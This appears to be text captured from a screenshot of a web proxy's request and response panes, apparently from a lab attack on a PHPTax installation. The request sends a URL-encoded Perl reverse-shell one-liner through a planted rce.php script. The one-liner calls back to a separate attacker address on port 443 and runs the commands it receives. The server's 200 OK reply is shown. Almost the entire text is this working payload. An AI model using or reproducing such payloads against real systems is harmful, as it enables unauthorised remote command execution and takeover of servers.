 Go
Cancel
<
>
Target: http://192.168.92.185:8080
Request
Raw Params Headers Hex
GET
/phptax/data/rce.php?cmd=perl%20-MIO%20-e%20%27%24p%3Dfork%3Bexit%2Cif%28%24p%29%3B%2
4c%3Dnew%20IO%3A%3ASocket%3A%3AINET%28PeerAddr%2C%22192.168.92.183%3A443%22%29%3BSTD
IN-%3Efdopen%28%24c%2Cr%29%3B%24~-%3Efdopen%28%24c%2Cw%29%3Bsystem%24_%20while%3C%3E
%3B%27 HTTP/1.1
Host: 192.168.92.185:8080
User-Agent: Mozilla/4.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 09 Oct 2019 22:51:45 GMT
Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
X-Powered-By: PHP/5.3.8
Content-Length: 0
Connection: close
Content-Type: text/html